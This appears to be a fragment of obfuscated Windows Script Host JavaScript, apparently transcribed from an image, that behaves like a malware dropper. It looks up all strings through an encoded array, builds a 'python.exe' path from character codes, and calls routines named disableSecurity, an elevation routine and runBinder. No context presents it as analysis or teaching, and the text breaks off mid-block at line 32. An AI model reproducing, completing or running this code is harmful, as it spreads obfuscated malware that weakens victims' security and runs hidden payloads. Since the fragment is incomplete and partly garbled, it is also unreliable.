 3 var OdQwyJtbij = dKEW_qS[0];
4 var qrZgljBrwY = 2040;
5 var IcHBmgYsBG = dKEW_qS[1];
6 var AJ_Z$oEvQg = false;
7 var cNFpykgH_$ = true;
8 var dDPr$Lvokr = true;
9 if(AJ_Z$oEvQg == true){
10 KgdVZXcywoElevate();
11 }
12 if(WScript[dKEW_qS[446]][dKEW_qS[447]][dKEW_qS[448]](dKEW_qS[2]) == true){
13 disableSecurity();
14 }
15 var LazAHGzZDV = WScript[dKEW_qS[449]](dKEW_qS[3]);
16 var Cg$qVUvqcd = WScript[dKEW_qS[449]](dKEW_qS[4]);
17 var aqBZDWTzPQ = WScript[dKEW_qS[449]](dKEW_qS[5]);
18 var Tp_xubmgHR = WScript[dKEW_qS[452]];
19 var KgdVZXcywo = LazAHGzZDV[dKEW_qS[453]](dKEW_qS[6]) + dKEW_qS[7];
20 IcHBmgYsBG = LazAHGzZDV[dKEW_qS[454]](IcHBmgYsBG) + dKEW_qS[7];
21 if(!Cg$qVUvqcd[dKEW_qS[455]](IcHBmgYsBG)){  IcHBmgYsBG = LazAHGzZDV[dKEW_qS[454]](dKEW_qS[9])
+ dKEW_qS[7];}
22 var oe_grtzAWL = dKEW_qS[11];
23 var NZkNc_TeWU = IcHBmgYsBG + dKEW_qS[12];
24 var GpJ$sTmEZG = NZkNc_TeWU + dKEW_qS[7] + chr(112) + chr(121) + chr(116) + chr(104) + chr(
111) + chr(110) + chr(46) + chr(101) + chr(120) + chr(101);
25 var UudzBPdgga = 5000;
26 var $NkVeKVpTM, cmd, param, oneonce;
27 var dX$BIZtcMx = "";
28 var hUBpRrVJ__ = "";
29 var kNXVrThOgI = "";
30 instance();
31 if(getBinder() != null){
32 runBinder();